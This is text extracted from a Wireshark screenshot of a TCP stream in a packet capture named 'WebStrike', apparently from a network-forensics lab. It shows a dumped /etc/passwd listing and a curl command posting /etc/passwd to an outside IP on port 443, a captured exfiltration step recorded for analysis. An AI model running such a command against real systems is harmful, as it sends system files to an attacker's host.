 1 2 3 4 2 12:21
Wireshark · Follow TCP Stream (tcp.stream eq 13) · c116-WebStrike.pcap
File Edit View Go Capture Analyze
tcp.stream eq 13
No. Time Source
140 84.153968 24.49.63.79
141 84.154398 117.11.88.1
575204 WS=128
142 84.154497 24.49.63.79
143 84.154602 24.49.63.79
144 84.154674 117.11.88.1
145 88.912034 117.11.88.1
146 88.912162 24.49.63.79
147 88.912892 117.11.88.1
148 88.912954 117.11.88.1
149 88.913086 24.49.63.79
t of a reassembled PDU]
150 88.913133 117.11.88.1
151 93.975996 117.11.88.1
152 93.976778 24.49.63.79
153 93.976854 117.11.88.1
154 93.976974 24.49.63.79
ent of a reassembled PDU]
155 93.977043 117.11.88.1
162 117.909045 117.11.88.1
163 117.909424 24.49.63.79
164 117.909515 117.11.88.1
165 124.264886 117.11.88.1
Frame 140: 74 bytes on wire (592
Ethernet II, Src: VMware_61:97:c
Internet Protocol Version 4, Src
Transmission Control Protocol, S
···E·
1?Ou·
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$ curl -X POST -d /etc/passwd http://117.11.88.124:443/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 368 100 357 100 11 56774 17[393 bytes missing in capture file].$
77 client pkt(s), 6 server pkt(s), 12 turn(s).
Entire conversation (3523 bytes) Show data as ASCII Stream 13
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
c116-WebStrike.pcap Profile: Default